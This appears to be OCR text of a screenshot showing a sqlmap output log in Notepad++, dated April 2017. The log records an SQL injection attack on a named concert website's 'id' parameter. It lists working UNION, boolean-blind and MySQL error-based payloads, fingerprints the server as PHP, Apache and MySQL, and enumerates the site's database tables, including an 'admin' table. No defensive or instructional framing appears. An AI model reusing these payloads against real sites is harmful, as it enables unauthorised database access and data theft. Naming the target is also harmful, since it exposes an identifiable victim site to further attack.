 C:\Users\Saeed\.sqlmap\output\www.imcconcerts.com\log - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
log
88 Title: Generic UNION query (NULL) - 17 columns
89 Payload: id=-6640 UNION ALL SELECT NULL,NULL,CONCAT(0x716b6b6271,0x784a4642554f504871474778464a544f676179665246774e797051574543574d4
90 ---
91 web application technology: PHP 5.5.36, Apache 2
92 back-end DBMS: MySQL >= 5.5
93 Database: imc_site
94 [12 tables]
95 +--------------+
96 | admin |
97 | artists |
98 | event_artist |
99 | events |
100 | news |
101 | slideshow |
102 | states |
103 | store |
104 | tour_artist |
105 | tour_dates |
106 | tours |
107 | venues |
108 +--------------+
109
110 sqlmap resumed the following injection point(s) from stored session:
111 ---
112 Parameter: id (GET)
113 Type: boolean-based blind
114 Title: AND boolean-based blind - WHERE or HAVING clause
115 Payload: id=12 AND 1335=1335
116
117 Type: error-based
118 Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
119 Payload: id=12 AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x716b6b6271,(SELECT (ELT(2603=2603,1))),0x7171767071,0x78))s), 84467
120
WS
C:\.
ENG
12:56 PM
4/29/2017
Normal text file length : 390,131 lines : 369 Ln : 93 Col : 19 Sel : 0 | 0 Unix (LF) ANSI INS